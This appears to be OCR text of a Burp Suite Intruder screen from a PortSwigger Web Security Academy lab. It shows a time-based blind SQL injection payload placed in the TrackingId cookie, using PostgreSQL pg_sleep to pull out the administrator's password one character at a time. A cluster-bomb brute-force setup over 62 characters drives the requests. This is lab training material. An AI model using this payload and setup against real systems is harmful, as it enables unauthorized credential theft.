 Cluster bomb attack
Start attack
Target https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)=
'§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
2 highlights
2 payload positions
Length: 995
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 62
Request count: 1,240
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a
specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#